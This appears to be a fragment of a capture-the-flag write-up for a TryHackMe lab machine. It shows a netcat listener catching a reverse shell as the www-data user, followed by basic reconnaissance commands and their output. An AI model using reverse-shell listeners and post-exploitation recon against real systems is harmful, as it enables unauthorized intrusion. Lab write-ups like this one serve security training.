 ┌──(root💀siunam)-[~/ctf/thm/ctf/Internal]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.241.218] 37264
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:59:19 up 28 min,  0 users,  load average: 0.02, 0.12, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1114): Inappropriate ioctl for device
bash: no job control in this shell
www-data@internal:/$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
internal
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
    link/ether 02:f7:93:e1:b5:33 brd ff:ff:ff:ff:ff:ff
    inet 10.10.241.218/16 brd 10.10.255.255 scope global dynamic eth0
       valid_lft 1878sec preferred_lft 1878sec
    inet6 fe80::f7:93ff:fee1:b533/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:8f:20:8c:80 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
    inet6 fe80::42:8fff:fe20:8c80/64 scope link
       valid_lft forever preferred_lft forever
5: veth18e073a@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
    link/ether ce:b9:b1:b0:03:0b brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::ccb9:b1ff:feb0:30b/64 scope link
       valid_lft forever preferred_lft forever
www-data@internal:/$